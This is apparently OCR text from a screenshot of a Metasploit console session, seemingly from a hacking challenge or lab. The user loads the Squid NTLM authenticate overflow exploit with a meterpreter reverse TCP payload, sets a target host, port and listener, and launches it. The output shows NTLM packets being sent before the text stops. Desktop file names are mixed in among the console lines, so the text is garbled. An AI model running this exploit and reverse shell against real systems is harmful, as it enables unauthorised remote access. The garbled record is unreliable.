 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/squid_pivot_scanning normal No Squid Proxy Port Scanner
1 exploit/linux/proxy/squid_ntlm_authenticate 2004-06-08 great No Squid NTLM Authenticate Overflow
leraning.sh.save Linkedin.jpg
Interact with a module by name or index, for example use 1 or use exploit/linux/proxy/squid_ntlm_authenticate
msf5 > use exploit/linux/proxy/squid_ntlm_authenticate
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/proxy/squid_ntlm_authenticate) > options
ShabakChallen-
ge
Module options (exploit/linux/proxy/squid_ntlm_authenticate):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
foundme.txt
RPORT yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
steghide
---- --------------- -------- -----------
LHOST 192.168.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux Bruteforce
msf5 exploit(linux/proxy/squid_ntlm_authenticate) > set rhosts 192.168.1.15
rhosts => 192.168.1.15
msf5 exploit(linux/proxy/squid_ntlm_authenticate) > set rport 3128
rport => 3128
msf5 exploit(linux/proxy/squid_ntlm_authenticate) > set lport 3128
lport => 3128
msf5 exploit(linux/proxy/squid_ntlm_authenticate) > exploit
[*] Started reverse TCP handler on 192.168.1.5:3128
[*] 192.168.1.15:3128 - Trying 0xbfffcfbc...
[*] 192.168.1.15:3128 - Sending NTLMSSP_NEGOTIATE (32 bytes)
Payload.png
[*] 192.168.1.15:3128 - Sending NTLMSSP_AUTHENTICATE (356 bytes)